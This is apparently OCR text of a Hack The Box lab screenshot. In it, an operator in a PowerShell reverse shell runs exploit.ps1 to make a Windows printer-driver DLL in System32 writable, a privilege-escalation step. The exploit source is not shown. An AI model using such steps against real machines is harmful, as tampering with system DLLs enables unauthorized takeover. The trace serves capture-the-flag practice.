 Applications Places Terminal Fri 21:37 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
PS > icacls mxdwdui.dll
PS >
PS > icacls mxdwdui.dll
PS > echo "" > mxdwdui.dll
ERROR: out-file : Access to the path
EERROR: At line:1 char:1
ERROR: + echo "" > mxdwdui.dll
ERROR: + ~~~~~~~~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : OpenError: (:) [Out-File], UnauthorizedAccessException
ERROR:     + FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.OutFileCommand
ERROR:
PS > cd /users/nico/
PS > dir
Directory: C:\users\nico
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-r--        27/10/2017     23:42            Contacts
d-r--        28/05/2018     21:07            Desktop
d-r--        10/11/2018     02:36            Documents
d-r--        21/01/2018     15:13            Downloads
d-r--        27/10/2017     23:42            Favorites
d-r--        27/10/2017     23:42            Links
d-r--        27/10/2017     23:42            Music
d-r--        27/10/2017     23:42            Pictures
d-r--        27/10/2017     23:42            Saved Games
d-r--        27/10/2017     23:42            Searches
d-r--        27/10/2017     23:42            Videos
-a---        10/11/2018     02:34       9308 exploit.ps1
PS > .\exploit.ps1 -target C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e\mxdwdui.dll
Exploit Successful, you can now modify 'C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e\mxdwdui.dll'.
PS > cd C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e
PS > echo ""
[HTB-3] 0:openvpn  1:bash-Z 2:NISHANG SHELL* 3:ssh  4:bash "htb" 21:37 09-Nov-18